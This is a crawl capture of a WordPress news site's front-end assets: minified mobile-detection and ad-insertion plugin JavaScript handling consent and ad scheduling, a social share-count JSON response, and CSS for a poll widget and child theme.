Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/?essb_counter_cache=rebuild
body_size: -71
content:
{"total":12,"twitter":"5","facebook":"7","pinterest":"","linkedin":"","telegram":"","gab":"","parlerbutton":"","print":""}

--- FILE ---
content_type: text/css
request_url: https://welovetrump.com/wp-content/plugins/post-poll/assets/css/postpoll.css?ver=1.1.1
body_size: 471
content:
div#post-poll {
    float: left;
    max-width: 100%;
    margin-right: 15px;
    width: 400px;
}

.poll-box {
    background: rgb(0 0 0 / 10%);
    padding: 15px 20px;
    border: 2px solid rgb(0 0 0 / 10%);
    border-radius: 4px;
    height: 100%;
}

div#poll-box-loading {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.poll-question h3 {
    margin: 0 0 10px 0;
}

.poll-options {
    display: flex;
    margin: 0 0 10px 0;
}

.poll-options > div {
    flex: 1;
}

.poll-option {
    display: flex;
    align-items: center;
}

.poll-option label {
    margin: 0 0 0 7px;
    font-size: 20px;
}

.poll-email {
    display: flex;
    flex-wrap: wrap;
    margin: 0 0 10px 0;
}

.poll-email input, .poll-email button {
    flex: 1;
    padding: 8px;
    border: 1px solid rgb(0 0 0 / 50%);
    border-radius: 5px;
    font-size: 15px;
}

.poll-email button {
    max-width: 80px;
    margin: 0 0 0 8px;
}

.poll-footer p {
    margin: 0;
    font-size: 12px;
}

.poll-error {
    background: red;
    padding: 5px 8px;
    color: #fff;
    font-size: 13px;
    border-radius: 4px;
    margin: 0 0 10px 0;
}

.poll-options.poll-options-results {
    flex-direction: column;
}

.poll-options.poll-options-results > div {
    width: 100%;
}

.poll-options.poll-options-results {
    display: flex;
}

.poll-options.poll-options-results .poll-option {
    display: block;
}

.result-bar {
    text-align: center;
}

.result-progress {
    position: relative;
    padding: 1px 5px;
    border: 1px solid rgb(0 0 0 / 20%);
    border-radius: 50px;
}

.result-bar {
    position: absolute;
    top: 0;
    left: 0;
    background: rgb(0 0 0 / 20%);
    height: 100%;
    z-index: -1;
    border-radius: 50px 0 0 50px;
}

span.result-bar-percent {
    display: block;
    text-align: center;
}

/* New Styles */

div#post-poll {
    width: 450px;
    float: none;
    margin: 20px auto;
    height:auto!important;
}
.poll-box {
    height: auto;
}
.poll-options {
    display: block;
}
.poll-email input, .poll-email button {
    flex: 1;
    padding: 8px!important;
    border: 1px solid rgb(0 0 0/50%)!important;
    border-radius: 5px;
    font-size: 15px!important;
    background: inherit!important;
    color: #000;
    font-weight: inherit!important;
    height: inherit!important;
    text-align: left!important:;
}
.poll-email input {
    background: #fff!important;
    text-align: left;
}
.poll-email button {
    background: #da372d!important;
    color:#fff!important
}
.poll-option label {
    font-size: 18px;
    color: #111;
}
.poll-footer p {
    font-size: 11px;
    color: #a3a3a3;
}

--- FILE ---
content_type: text/css
request_url: https://welovetrump.com/wp-content/themes/boombox-child/style.css?ver=6.8.3
body_size: 1477
content:
/*
Theme Name: Boombox Child Theme
Theme URI: http://boombox.px-lab.com
Template: boombox
Author: Px-Lab
Author URI: http://px-lab.com
Description: Boombox is most powerful and flexible viral and buzz style WordPress theme. Flexible and fully customizable viral magazine theme combined with most powerful Viral content plugin with a ton of snacks and exclusive features and all that packed with dozens of powerful and popular plugins and with top-notch design
Version: 1.0.0
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-colors, custom-header, custom-background, full-width-template,custom-menu, editor-style, featured-images, featured-image-header, post-formats, sticky-post, theme-options, translation-ready
Text Domain: boombox
*/

/*************** Add your custom css here  ***************/
html {
  scroll-behavior: smooth;
}
.main-navigation>ul>li.red a
{
	padding: 5px 18px 4px !important;
	background: #dd3333 !important;
	color: #ffffff !important;
	transition: all 300ms ease !important;
}

.main-navigation>ul>li.red a:hover
{
	opacity: 0.65 !important;
	transition: all 300ms ease !important;
}

.page .featured-strip { display: none !important; }
.footer-bottom .social-footer.social { display: none !important; }

.sponsors li
{
	float: left !important;
	list-style-type: none !important;
	margin-right: 20px !important;
}

.sponsors li img { max-width: 300px !important; }
.footer-bottom .footer-nav { max-width: 100% !important; }
.header .top .share-icon { display: none !important; }
.navigation-box .icon-trending3, .navigation-box .icon-popular { color: #f43547 !important; }

.navigation-box .more-menu-item::after
{
	content: "Categories";
	vertical-align: top !important;
	text-transform: uppercase !important;
	font-size: 15px !important;
	font-weight: bold !important;
	margin-left: 10px !important;
	margin-top: 1px !important;
	display: inline-block !important;
}

.main-navigation>ul li>a { font-size: 15px !important; }

@media (min-width: 768px)
{
	.top .nav { top: 6px !important; }
}

.more-menu-footer { display: none !important; }
.header .top .account-box .create-post { background: #dd3333 !important; }
.next-prev-pagination .nav a { background-color: #213875 !important; }
.ck_form.ck_minimal h3.ck_form_title { font-size: 18px !important; }

.ck_form.ck_minimal input[type="email"]
{
	border-radius: 0px !important;
	border: 2px solid #ececec !important;
}

.ck_form.ck_minimal
{
	background: none !important;
	padding-left: 25px !important;
	padding-right: 25px !important;
	border: 5px solid #ececec !important;
}

.ck_powered_by { display: none !important; }
.ck_form.ck_minimal .ck_guarantee { padding-top: 5px !important; }
.ck_form { font-family: "Roboto Bold", sans-serif !important; }

.ck_form.ck_minimal .ck_subscribe_button
{
	font-size: 16px !important;
	border: none !important;
	background: #dd3333 !important;
	border-radius: 0px !important;
}

.ck_form_container:before
{
	content: '\e952';
	position: relative;
	z-index: 2;
	top: 86px;
	left: 50%;
	padding: 20px;
	margin-left: -48px;
	width: 80px;
	line-height: 78px;
	font-size: 44px;
	vertical-align: middle;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-box-shadow: 1px 2px 2px rgba(0,0,0,.18);
	-moz-box-shadow: 1px 2px 2px rgba(0,0,0,.18);
	box-shadow: 1px 2px 2px rgba(0,0,0,.18);
	background-color: #dd3333;
	color: #fff !important;
	height: 80px;
	text-align: center;
	font-family: icomoon;
}

.ck_form_title { margin-top: 50px !important; }
#convertkit_form-3 { margin-top: -85px !important; }
#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }
#boombox_comments { display: none; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border-bottom: 1px dotted #efc9c9!important;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: 1px dotted #ff0000!important;
}

.post-meta-item.post-shares, .post-meta-item.post-votes { display: none; }
.boombox-responsive-embed { margin-bottom: 20px; }
.skip-nav {
  background: #319795;
  color: #fff;
  font-weight: 700;
  left: 50%;
  padding: 4px;
  position: absolute;
  transform: translateY(-100%);
}

.skip-nav:focus {
  transform: translateY(0%);
}

.emoji {
    max-width: 36px;
    height: auto;
}

.widget-signup-form {
    padding: 10px!important;
    box-shadow: 0 0 0 4px #0d67af;
}

.bottom-header {
    margin-bottom: 6px !important;
}

@media (min-width:768px){
	.s60{
		width: 60% !important
	}
	

